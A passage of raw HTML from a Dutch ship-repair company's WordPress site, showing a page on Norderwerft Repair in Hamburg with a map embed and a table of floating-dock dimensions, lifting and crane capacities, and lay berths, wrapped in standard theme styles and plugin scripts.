        .blog-post-comment .comment-respond .comment-form .btn.btn-primary,
        .BackTo{
          background: #FF6C00;
          border-color: #FF6C00;
        }
        .btn-primary:hover, 
        .post .post-footer .readmore:hover,
        .sidebar .widget.widget_search .input-group-btn:hover,
        .blog-post-comment .comment-respond .comment-form .btn.btn-primary:hover,
        .BackTo:hover{
         background: #00235A;
         border-color: #00235A;
        }
        blockquote.wp-block-quote, .wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-pullquote blockquote,
         blockquote.wp-block-pullquote, .wp-block-quote.is-large, .wp-block-quote.is-style-large{
            border-left-color: #FF6C00;
        }
 
         .single-intro-text .count-number, .sticky.post .meta-featured-post,
        .sidebar .widget .widget-title:before, .pagination li.active a, .pagination li:hover a,
        .pagination li.active a:hover, .pagination li:hover a:hover,
        .sidebar .widget.widget_search .input-group-btn, .tag-lists a:hover, .tagcloud a:hover,
        .BackTo, .ticket-btn.btn:hover,
        .navbar-container .navbar-light .navbar-nav > li > a:before,
        .nav-button,
        .btn-primary,
        .single-recent-work .link-more,
        .ts-team-slider .owl-nav .owl-prev:hover i, .ts-team-slider .owl-nav .owl-next:hover i,
              .ts-footer-info-box,
        .working-process-number,
        .copyright .footer-social ul li a:hover,
        .btn-border-dark:hover,
        .nav-classic .main-logo a:before,
        .btn,
        .main-logo,
        .hero-area.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover,
        .post .post-footer .readmore,
        .post .post-media .video-link-btn a,
        .woocommerce-message .button.wc-forward:, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce ul.products li.product span.onsale, .woocommerce span.onsale{
            background: #FF6C00;
        }
        .owl-carousel.owl-loaded .owl-nav .owl-next.disabled, 
        .owl-carousel.owl-loaded .owl-nav .owl-prev.disabled,
        .xs-about-image-wrapper.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover{
            background: #FF6C00 !important;

        }

        .banner-bg::after{
            background: #edeff0;
        }
        .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
    background-color: #00235A;
}
        .ts-footer{
            padding-top:150px;
            padding-bottom:150px;
         }
      body{
         background-color: #ffffff;
         
      }
     
      .xs-footer{
          background-color: #001435;
          background-repeat:no-repeat;
          background-size: cover;
          background:#00183e
          
      }

      .xs-footer-classic .widget-title,
      .footer-widget .widget-title,
      .xs-footer-classic h3,
      .xs-footer-classic h4,
      .xs-footer-classic .contact h3{
          color: #ffffff;
      }
      .xs-footer-classic .widget-title,
      .footer-widget .widget-title,
      .xs-footer-classic h3,
      .xs-footer-classic h4,
      .xs-footer-classic .contact h3{
          color: #ffffff;
      }
      .xs-footer-classic p,
      .xs-footer-classic .list-arrow li a,
      .xs-footer-classic .menu li a,
      .xs-footer-classic .service-time li,
      .xs-footer-classic .list-arrow li::before, 
      .xs-footer-classic .menu li::before{
        color: #ffffff;
      }
      
      .xs-footer a{
        color: #ff6c00;
      }
     
      .copy-right {
         background: #001435;
      }
      .copy-right .copyright-text{
         color: #ffffff;
      }
      
/*# sourceURL=konstruksy-master-inline-css */
</style>
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://atraholland.nl/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://atraholland.nl/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://atraholland.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://atraholland.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://atraholland.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://atraholland.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://atraholland.nl/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=6.9" id="tf-swiper-js"></script>
<script type="text/javascript" src="https://atraholland.nl/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.21.0" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/atraholland.nl","hash_tracking":"false","v4_id":"G-8MD0WD4RZJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://atraholland.nl/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://atraholland.nl/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11" id="revmin-js"></script>
<script type="text/javascript" src="https://atraholland.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.3.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://atraholland.nl","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atraholland.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.3.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://atraholland.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.3.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atraholland.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.3.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://atraholland.nl/wp-content/plugins/wp-ultimate-review/assets/public/script/content-page.js?ver=2.2.4" id="wur_review_content_script-js"></script>
<script type="text/javascript" src="https://atraholland.nl/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.17.3" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://atraholland.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atraholland.nl/wp-json/wp/v2/pages/2904" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atraholland.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.3.1" />
<link rel='shortlink' href='https://atraholland.nl/?p=2904' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://atraholland.nl/wp-content/uploads/2021/08/cropped-ATRA-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://atraholland.nl/wp-content/uploads/2021/08/cropped-ATRA-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://atraholland.nl/wp-content/uploads/2021/08/cropped-ATRA-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://atraholland.nl/wp-content/uploads/2021/08/cropped-ATRA-favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>   <link rel='stylesheet' id='elementor-post-17-css' href='https://atraholland.nl/wp-content/uploads/elementor/css/post-17.css?ver=1701087201' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-728-css' href='https://atraholland.nl/wp-content/uploads/elementor/css/post-728.css?ver=1701088556' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://atraholland.nl/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.17.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://atraholland.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://atraholland.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
</head>

<body class="wp-singular page-template page-template-elementor_header_footer page page-id-2904 wp-theme-konstruksy wp-child-theme-konstruksy-child theme-konstruksy woocommerce-no-js sidebar-active elementor-default elementor-template-full-width elementor-kit-10 elementor-page elementor-page-2904" >

		<div data-elementor-type="wp-post" data-elementor-id="17" class="elementor elementor-17">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-e84771e elementor-section-full_width elementor-section-height-default elementor-section-height-default tf-sticky-section tf-sticky-no" data-id="e84771e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;tf_sticky&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5f4516f" data-id="5f4516f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d0f07ec elementor-widget elementor-widget-image" data-id="d0f07ec" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://atraholland.nl/">
							<img width="300" height="109" src="https://atraholland.nl/wp-content/uploads/2021/02/ATRA-Logo-300x109.png" class="attachment-medium size-medium wp-image-3313" alt="" srcset="https://atraholland.nl/wp-content/uploads/2021/02/ATRA-Logo-300x109.png 300w, https://atraholland.nl/wp-content/uploads/2021/02/ATRA-Logo-768x278.png 768w, https://atraholland.nl/wp-content/uploads/2021/02/ATRA-Logo-600x217.png 600w, https://atraholland.nl/wp-content/uploads/2021/02/ATRA-Logo.png 842w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5df2f5a" data-id="5df2f5a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9e75742 elementor-widget elementor-widget-ekit-nav-menu" data-id="9e75742" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con ekit_menu_responsive_tablet" data-hamburger-icon="" data-hamburger-icon-type="icon" data-responsive-breakpoint="1024">            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-primary-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-primary-menu" class="elementskit-navbar-nav elementskit-menu-po-right submenu-click-on-icon"><li id="menu-item-2217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2217 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://atraholland.nl/" class="ekit-menu-nav-link">HOME</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">ABOUT ATRA<i aria-hidden="true" class="icon icon-plus elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-2250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2250 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://atraholland.nl/about-us-1/" class=" dropdown-item">ABOUT US</a>	<li id="menu-item-2233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2233 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://atraholland.nl/our-mission-and-vision/" class=" dropdown-item">OUR MISSION &#038; VISION</a>	<li id="menu-item-2945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2945 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://atraholland.nl/dedicated-support/" class=" dropdown-item">DEDICATED SUPPORT</a>	<li id="menu-item-2251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2251 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://atraholland.nl/our-teams-1/" class=" dropdown-item">OUR TEAM</a></ul>
</li>
<li id="menu-item-2355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2355 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://atraholland.nl/our-services-2/" class="ekit-menu-nav-link">SERVICES</a></li>
<li id="menu-item-2098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2098 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://atraholland.nl/locations/" class="ekit-menu-nav-link">SHIPYARDS</a></li>
<li id="menu-item-1660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://atraholland.nl/contact-us/" class="ekit-menu-nav-link">CONTACT</a></li>
</ul><div class="elementskit-nav-identity-panel">
				<div class="elementskit-site-title">
					<a class="elementskit-nav-logo" href="https://atraholland.nl" target="_self" rel="">
						
					</a> 
				</div><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-039035f" data-id="039035f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-575b141 elementor-widget elementor-widget-elementskit-header-search" data-id="575b141" data-element_type="widget" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-575b141" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search11"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-575b141">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://atraholland.nl/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search11"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				<div data-elementor-type="wp-page" data-elementor-id="2904" class="elementor elementor-2904">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-56e8b63a elementor-section-boxed elementor-section-height-default elementor-section-height-default tf-sticky-section tf-sticky-no" data-id="56e8b63a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;tf_sticky&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4f6dc447 elementor-invisible" data-id="4f6dc447" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9f79bfb elementor-invisible elementor-widget elementor-widget-elementskit-heading" data-id="9f79bfb" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h3 class="elementskit-section-subtitle  ">
						Click on map for description
					</h3><h1 class="ekit-heading--title elementskit-section-title  ekit-heading__title-has-border start">Exclusive Representations</h1></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-36060bbc elementor-section-height-full elementor-section-items-top elementor-section-boxed elementor-section-height-default tf-sticky-section tf-sticky-no" data-id="36060bbc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;tf_sticky&quot;:&quot;no&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-625567e8" data-id="625567e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8230ad elementor-invisible elementor-widget elementor-widget-google_maps" data-id="8230ad" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
					<div class="elementor-custom-embed">
			<iframe loading="lazy"
					src="https://www.google.com/maps/embed/v1/place?key=AIzaSyDc6PuneL4yiAwGBeQo2pwdbyx1P6UcAO0&#038;q=Ellerholzdamm%2013%2C%2020457%20Hamburg%2C%20Duitsland&#038;zoom=7"
					title="Ellerholzdamm 13, 20457 Hamburg, Duitsland"
					aria-label="Ellerholzdamm 13, 20457 Hamburg, Duitsland"
			></iframe>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-36a60e58" data-id="36a60e58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ff885c9 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="ff885c9" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Norderwerft Repair</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-18e1a21a animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="18e1a21a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Hamburg, Germany</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-68ad4817 elementor-invisible elementor-widget elementor-widget-text-editor" data-id="68ad4817" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
													</div>
				</div>
				<div class="elementor-element elementor-element-299728e elementor-widget elementor-widget-html" data-id="299728e" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			
<table id="tablepress-6" class="tablepress tablepress-id-6">
<tbody>
<tr class="row-1">
	<td class="column-1">Floating dock 1:</td><td class="column-2">164m x 28m </td>
</tr>
<tr class="row-2">
	<td class="column-1">Lifting capacity: </td><td class="column-2">12.500t </td>
</tr>
<tr class="row-3">
	<td class="column-1"> </td><td class="column-2"> </td>
</tr>
<tr class="row-4">
	<td class="column-1">Floating dock 2: </td><td class="column-2">118m x 24m </td>
</tr>
<tr class="row-5">
	<td class="column-1">Lifting capacity: </td><td class="column-2">5.500t  </td>
</tr>
<tr class="row-6">
	<td class="column-1"> </td><td class="column-2"></td>
</tr>
<tr class="row-7">
	<td class="column-1">Floating dock 3: </td><td class="column-2">150m x 23.5m </td>
</tr>
<tr class="row-8">
	<td class="column-1">Lifting capacity:  </td><td class="column-2">5.000t </td>
</tr>
<tr class="row-9">
	<td class="column-1"></td><td class="column-2"></td>
</tr>
<tr class="row-10">
	<td class="column-1">Crane capacity:</td><td class="column-2">10x up to 60t</td>
</tr>
<tr class="row-11">
	<td class="column-1"></td><td class="column-2"></td>
</tr>
<tr class="row-12">
	<td class="column-1">Lay berth:</td><td class="column-2">3x 150m </td>
</tr>
</tbody>
</table>
		</div>
				</div>
				<div class="elementor-element elementor-element-906da6d elementor-widget elementor-widget-spacer" data-id="906da6d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d5318b9 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default tf-sticky-section tf-sticky-no" data-id="d5318b9" data-element_type="section" data-settings="{&quot;tf_sticky&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-df23b66" data-id="df23b66" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a68511f elementor-widget elementor-widget-button" data-id="a68511f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://atraholland.nl/locations/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-arrow-alt-circle-left"></i>			</span>
						<span class="elementor-button-text">BACK TO LOCATION</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-44c8929" data-id="44c8929" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7962bf3 animated-fast elementor-invisible elementor-widget elementor-widget-button" data-id="7962bf3" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="mailto:atraholland@atraholland.nl">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="icon icon-email"></i>			</span>
						<span class="elementor-button-text">Contact Atra Holland</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-5a2b14c elementor-invisible elementor-widget elementor-widget-text-editor" data-id="5a2b14c" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							&nbsp;
   
&nbsp;						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		   		<div data-elementor-type="wp-post" data-elementor-id="728" class="elementor elementor-728">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-046e2b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default tf-sticky-section tf-sticky-no" data-id="046e2b7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;tf_sticky&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-38c960a" data-id="38c960a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1ebcfeb elementor-widget elementor-widget-image" data-id="1ebcfeb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://atraholland.nl/wp-content/uploads/elementor/thumbs/ATRA-LogoDIAP-pd3c3odlnjxw73yrjmv5i74oqvtcl0ogqp08l3e9s0.png" title="ATRA-LogoDIAP" alt="ATRA-LogoDIAP" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-c5af95d elementor-widget elementor-widget-text-editor" data-id="c5af95d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
